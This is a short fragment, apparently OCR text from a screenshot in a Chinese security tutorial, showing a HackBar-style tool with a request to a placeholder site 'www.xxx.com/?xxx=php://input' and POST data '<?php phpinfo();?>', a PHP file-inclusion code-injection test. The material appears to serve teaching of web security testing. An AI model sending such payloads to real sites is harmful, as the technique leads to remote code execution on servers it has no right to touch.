 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOL
Load URL
www.xxx.com/?xxx=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?php phpinfo();?>
信安之路